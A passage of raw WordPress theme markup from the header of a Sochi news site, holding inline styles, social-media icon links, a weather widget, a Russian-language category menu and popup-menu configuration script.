style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">0.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39590";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7918";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left 